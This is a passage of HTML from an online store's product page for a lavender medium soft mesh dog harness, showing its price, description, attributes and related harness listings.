href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/">Harnesses</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/">Soft Mesh Pet Harnesses</a><span class="breadcrumb-separator"> / </span>Soft Mesh Pet Harnesses Lavender Medium</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13192240" class="product type-product post-13192240 status-publish first instock product_cat-soft-mesh-pet-harnesses-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-100x100.jpg" data-thumb-alt="Soft Mesh Pet Harnesses Lavender Medium" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg"><img width="235" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg" class="wp-post-image" alt="Soft Mesh Pet Harnesses Lavender Medium" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg" data-large_image_width="235" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV.jpg 235w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-64x68.jpg 64w" sizes="(max-width: 235px) 100vw, 235px" data- data-large_image_ title="Soft Mesh Pet Harnesses Lavender Medium 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Soft Mesh Pet Harnesses Lavender Medium</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="69.99" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$17.50</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13192240"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><p class="price"><span class="adsw_price_code" data-product-id="13192240"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;72.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Monday 2. February - Monday 9. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_697c551a26a19">Soft Mesh Pet Harnesses Lavender Medium quantity</label>
	<input
		type="number"
				id="quantity_697c551a26a19"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="10"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13192240" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13192240,&quot;item_id&quot;:13192240,&quot;item_name&quot;:&quot;Soft Mesh Pet Harnesses Lavender Medium&quot;,&quot;sku&quot;:&quot;S528-70-24 MDLV&quot;,&quot;price&quot;:69.9899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Soft Mesh Pet Harnesses&quot;,&quot;id&quot;:13192240}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">S528-70-24 MDLV</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/" rel="tag">Soft Mesh Pet Harnesses</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Our soft mesh harnesses are conveniently made to slip over the dog&#8217;s head and attach only once under the belly. There is a leash attachment on the back for walking. They contain a layer of padding on the chest for extra comfort while walking.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.91 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_upc">
			<th class="woocommerce-product-attributes-item__label" scope="row">UPC</th>
			<td class="woocommerce-product-attributes-item__value"><p>656661185558</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>70-24 MDLV</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Soft Mesh Pet Harnesses Lavender Medium&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/soft-mesh-pet-harnesses-lavender-medium/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13192341 status-publish first instock product_cat-soft-mesh-pet-harnesses-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-hot-pink-xs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSHPK-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Hot Pink XS" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSHPK-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSHPK-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSHPK-150x150.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Soft Mesh Pet Harnesses Hot Pink XS</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192341"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;72.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product/soft-mesh-pet-harnesses-lavender-medium/?add-to-cart=13192341" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192341" data-product_sku="S528-70-24 XSHPK" aria-label="Add to cart: &ldquo;Soft Mesh Pet Harnesses Hot Pink XS&rdquo;" rel="nofollow" data-success_message="&ldquo;Soft Mesh Pet Harnesses Hot Pink XS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192341" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192341,&quot;item_id&quot;:13192341,&quot;item_name&quot;:&quot;Soft Mesh Pet Harnesses Hot Pink XS&quot;,&quot;sku&quot;:&quot;S528-70-24 XSHPK&quot;,&quot;price&quot;:69.9899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Soft Mesh Pet Harnesses&quot;,&quot;id&quot;:13192341,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/soft-mesh-pet-harnesses-hot-pink-xs\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13192331 status-publish instock product_cat-soft-mesh-pet-harnesses-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-light-pink-xs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSLPK-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Light Pink XS" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSLPK-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSLPK-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSLPK-150x150.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Soft Mesh Pet Harnesses Light Pink XS</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192331"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;72.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product/soft-mesh-pet-harnesses-lavender-medium/?add-to-cart=13192331" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192331" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192331" data-product_sku="S528-70-24 XSLPK" aria-label="Add to cart: &ldquo;Soft Mesh Pet Harnesses Light Pink XS&rdquo;" rel="nofollow" data-success_message="&ldquo;Soft Mesh Pet Harnesses Light Pink XS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192331" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192331,&quot;item_id&quot;:13192331,&quot;item_name&quot;:&quot;Soft Mesh Pet Harnesses Light Pink XS&quot;,&quot;sku&quot;:&quot;S528-70-24 XSLPK&quot;,&quot;price&quot;:69.9899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Soft Mesh Pet Harnesses&quot;,&quot;id&quot;:13192331,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/soft-mesh-pet-harnesses-light-pink-xs\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13192059 status-publish instock product_cat-soft-mesh-pet-harnesses-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-light-pink-x-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XLLPK-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Light Pink X-Large" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XLLPK-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XLLPK-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XLLPK-150x150.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Soft Mesh Pet Harnesses Light Pink X-Large</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192059"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;72.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product/soft-mesh-pet-harnesses-lavender-medium/?add-to-cart=13192059" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192059" data-product_sku="S528-70-24 XLLPK" aria-label="Add to cart: &ldquo;Soft Mesh Pet Harnesses Light Pink X-Large&rdquo;" rel="nofollow" data-success_message="&ldquo;Soft Mesh Pet Harnesses Light Pink X-Large&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192059" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192059,&quot;item_id&quot;:13192059,&quot;item_name&quot;:&quot;Soft Mesh Pet Harnesses Light Pink X-Large&quot;,&quot;sku&quot;:&quot;S528-70-24 XLLPK&quot;,&quot;price&quot;:69.9899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Soft Mesh Pet Harnesses&quot;,&quot;id&quot;:13192059,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/soft-mesh-pet-harnesses-light-pink-x-large\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13192806 status-publish last instock product_cat-soft-mesh-pet-harnesses-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-light-pink-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLPK-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Light Pink Medium" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLPK-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLPK-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLPK-150x150.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Soft Mesh Pet Harnesses Light Pink Medium</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192806"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;72.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product/soft-mesh-pet-harnesses-lavender-medium/?add-to-cart=13192806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192806" data-product_sku="S528-70-24 MDLPK" aria-label="Add to cart: &ldquo;Soft Mesh Pet Harnesses Light Pink Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;Soft Mesh Pet Harnesses Light Pink Medium&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192806" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192806,&quot;item_id&quot;:13192806,&quot;item_name&quot;:&quot;Soft Mesh Pet Harnesses Light Pink Medium&quot;,&quot;sku&quot;:&quot;S528-70-24 MDLPK&quot;,&quot;price&quot;:69.9899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Soft Mesh Pet Harnesses&quot;,&quot;id&quot;:13192806,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/soft-mesh-pet-harnesses-light-pink-medium\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/" rel="prev">
					<img loading="lazy" width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium" />					<span class="storefront-product-pagination__title">Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-emerald-green-xs/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-XSEG-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Emerald Green XS" />					<span class="storefront-product-pagination__title">Soft Mesh Pet Harnesses Emerald Green XS</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13192240" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c551a3fdf8">Search</label><input type="search" name="s" id="697c551a3fdf8" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Lavender Medium" />						<div class="storefront-sticky-add-to-cart__content-product-info">
